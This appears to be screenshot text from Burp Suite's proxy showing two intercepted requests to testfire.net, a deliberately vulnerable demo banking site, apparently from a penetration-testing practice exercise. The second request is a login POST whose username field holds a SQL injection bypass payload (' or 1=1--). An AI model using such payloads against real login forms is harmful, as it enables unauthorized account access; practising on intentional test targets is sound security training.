 Intercept HTTP history WebSockets history Proxy settings
Request to http://testfire.net:80 [65.61.137.117]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET / HTTP/1.1
2 Host: testfire.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: JSESSIONID=AFA9012F50640AF57ED2D63F8959DEE0
9 Upgrade-Insecure-Requests: 1
10
11
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://testfire.net:80 [65.61.137.117]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /doLogin HTTP/1.1
2 Host: testfire.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://testfire.net
10 Connection: close
11 Referer: http://testfire.net/login.jsp
12 Cookie: JSESSIONID=AFA9012F50640AF57ED2D63F8959DEE0
13 Upgrade-Insecure-Requests: 1
14
15 uid=%27+or+1%3D1--&passw=1234&btnSubmit=Login